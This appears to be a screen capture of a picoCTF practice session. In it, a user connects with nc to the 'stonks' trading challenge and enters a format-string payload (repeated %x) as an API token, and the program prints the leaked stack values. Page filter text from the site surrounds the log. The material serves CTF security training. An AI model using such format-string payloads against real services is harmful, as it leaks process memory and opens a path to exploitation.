 picoCTF - picoGym
https://play.picoctf.org/practice/challenge/164?originalEvent=34&page=6
vagrantboxes@hulkcybr1: ~/pico_solves
vagrantboxes@hulkcybr1:~/pico_solves$ nc mercury.picoctf.net 43206
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%x,%x,%x,%x,%x,%x,%x,%x,%x,%x$$$%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,$$$%x,%x,%x,%x
Buying stonks with token:
8e1197e3,8e11a8c0,8de3d224,19,0,400e41,1c7c260,b,0,1c7d390$$$1c7d3b0,5420e350,40
0c66,5420e438,0,400ca0,400780,1c7c260,683f6700,400ca0,$$$8dd4ebf7,1,5420e438,800
0
Portfolio as of Thu Jul  8 18:58:24 UTC 2021
1 shares of KZOS
10 shares of TVPS
26 shares of U
78 shares of MQJI
24 shares of B
104 shares of N
485 shares of VZ
289 shares of PGI
149 shares of KUZM
Goodbye!
Filters
Hide Solved
Search by Name
Category Filter
All Categories
Web Exploitation
Cryptography
Reverse Engineering
Forensics
General Skills
Binary Exploitation
First Appearance
Any
picoMini by redpwn
picoCTF 2021
picoCTF 2020 Mini-Competit
picoCTF 2019
>_ Webshell
|200 points
equired 4
56%
|250 points
76%
|300 points
den
45%
|350 points
ower
89%
1:58 PM
7/8/2021